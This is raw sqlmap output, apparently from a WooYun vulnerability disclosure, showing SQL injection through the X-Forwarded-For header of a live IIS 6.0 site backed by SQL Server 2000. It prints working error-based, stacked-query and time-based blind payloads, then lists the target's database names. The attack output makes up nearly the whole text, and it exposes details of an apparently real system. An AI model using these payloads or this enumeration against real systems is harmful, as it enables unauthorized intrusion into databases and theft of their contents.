 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ' AND 8063=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(107)+CHAR(1
13)+CHAR(113)+(SELECT (CASE WHEN (8063=8063) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(120)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'urxX'='urxX
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: ' AND 9365=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,
sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS
sys7) AND 'ULEr'='ULEr
---
[10:07:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[10:07:31] [INFO] fetching database names
[10:07:31] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[10:07:31] [INFO] fetching number of databases
[10:07:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[10:07:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:07:35] [ERROR] unable to retrieve the number of databases
[10:07:35] [INFO] resumed: tijian
[10:07:35] [INFO] resumed: master
[10:07:35] [INFO] resumed: tempdb
[10:07:35] [INFO] resumed: model
[10:07:35] [INFO] resumed: msdb
[10:07:35] [INFO] resumed: pubs
[10:07:35] [INFO] resumed: Northwind
[10:07:35] [INFO] resumed: Jsytjzx
[10:07:35] [INFO] resumed: newsletter
[10:07:35] [INFO] resumed: tijian
[10:07:35] [INFO] resumed: tijiandangan
[10:07:35] [INFO] resumed: xinlixitong
available databases [11]:
[*] Jsytjzx
www.wooyun.org